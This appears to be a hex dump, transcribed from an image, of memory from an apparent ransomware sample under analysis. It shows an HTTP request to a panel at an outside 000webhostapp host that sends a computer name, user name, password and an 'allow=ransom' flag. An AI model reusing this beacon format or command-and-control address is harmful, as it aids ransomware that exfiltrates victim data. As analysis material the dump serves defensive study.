 00C59710 47 45 54 00 00 00 00 00 00 00 00 00 00 00 00 00 GET.............
00C59720 20 00 00 00 02 04 00 00 00 00 00 00 00 00 00 00 ...............
00C59730 2F 70 61 6E 65 6C 2F 77 72 69 74 65 2E 70 68 70 /panel/write.php
00C59740 3F 69 6E 66 6F 3D 3F 63 6F 6D 70 75 74 65 72 5F ?info=?computer_
00C59750 6E 61 6D 65 3D 44 45 53 4B 54 4F 50 2D 48 55 42 name=DESKTOP-HUB
00C59760 36 36 36 45 26 75 73 65 72 4E 61 6D 65 3D 4A 6F 666E&userName=Jo
00C59770 6E 53 6E 6F 77 26 70 61 73 73 77 6F 72 64 3D 69 nSnow&password=i
00C59780 58 47 77 57 61 6B 4E 58 6E 6E 6D 30 36 28 26 61 XGwWakNXnnm06(&a
00C59790 6C 6C 6F 77 3D 72 61 6E 73 6F 6D 00 00 00 00 00 llow=ransom.....
00C597A0 80 00 00 00 82 01 00 00 00 00 00 00 00 00 00 00 €...‚...........
00C597B0 79 61 72 72 61 71 2E 30 30 30 77 65 62 68 6F 73 yarraq.000webhos
00C597C0 74 61 70 70 2E 63 6F 6D 00 00 00 00 00 00 00 00 tapp.com........
00C597D0 30 00 00 00 02 05 00 00 00 00 00 00 00 00 00 00 0...............
00C597E0 68 74 74 70 3A 2F 2F 79 61 72 72 61 71 2E 30 30 http://yarraq.00
00C597F0 30 77 65 62 68 6F 73 74 61 70 70 2E 63 6F 6D 2F 0webhostapp.com/
00C59800 70 61 6E 65 6C 2F 77 72 69 74 65 2E 70 68 70 3F panel/write.php?
00C59810 69 6E 66 6F 3D 3F 63 6F 6D 70 75 74 65 72 5F 6E info=?computer_n
00C59820 61 6D 65 3D 44 45 53 4B 54 4F 50 2D 48 55 42 36 ame=DESKTOP-HUB6
00C59830 36 36 45 26 75 73 65 72 4E 61 6D 65 3D 4A 6F 6E 66E&userName=Jon
00C59840 53 6E 6F 77 26 70 61 73 73 77 6F 72 64 3D 69 58 Snow&password=iX
00C59850 47 77 57 61 6B 4E 58 6E 6E 6D 30 36 28 26 61 6C GwWakNXnnm06(&al
00C59860 6C 6F 77 3D 72 61 6E 73 6F 6D 00 00 00 00 00 00 low=ransom......
00C59870 A0 00 00 00 02 02 00 00 00 00 00 00 00 00 00 00 ...............